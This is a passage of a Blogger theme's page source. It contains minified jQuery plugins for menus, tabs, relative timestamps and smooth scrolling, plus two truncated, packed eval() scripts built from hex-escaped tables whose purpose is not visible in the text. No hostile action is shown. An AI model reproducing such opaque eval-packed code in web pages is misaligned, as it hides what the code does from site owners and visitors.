1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzCztAFoE2VPPibGU_9yIdN0GIBS454KYMmJRlxYV1CReT2l7XJRzmbqxuB2LpOo1FIQr-lGqn4Npnxa8xg0oRLUEDAKomC4hx2ze1JeS9l0fT2UzA4wryTl2KBTyxyA1lXSSldSIdPuQ/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\k\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Q\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\p\\a\\f\\a\\h\\a\\p\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\12\\a\\i\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g